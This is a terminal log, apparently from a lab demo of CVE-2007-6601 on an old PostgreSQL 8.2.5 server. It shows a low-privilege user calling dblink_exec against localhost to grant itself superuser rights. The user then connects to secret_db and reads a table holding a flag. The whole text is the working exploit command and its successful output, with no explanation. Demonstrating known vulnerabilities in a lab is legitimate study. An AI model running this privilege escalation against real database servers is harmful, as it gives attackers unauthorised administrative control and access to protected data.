 egor@egor-VMware-Virtual-Platform:~/Desktop/pg_cve_demo/CVE-2007-6601$ psql postgresql://us
er1:password@127.0.0.1:5432/db1
psql (16.8 (Ubuntu 16.8-0ubuntu0.24.04.1), server 8.2.5)
WARNING: psql major version 16, server major version 8.2.
         Some psql features might not work.
Type "help" for help.

db1=> SELECT dblink_exec('host=localhost dbname=secret_db', 'ALTER USER user1 WITH SUPERUSE
R;');
 dblink_exec
-------------
 ALTER ROLE
(1 row)

db1=> \c secret_db;
psql (16.8 (Ubuntu 16.8-0ubuntu0.24.04.1), server 8.2.5)
WARNING: psql major version 16, server major version 8.2.
         Some psql features might not work.
You are now connected to database "secret_db" as user "user1".
secret_db=# select * from secret_table;
  c
------
 flag
(1 row)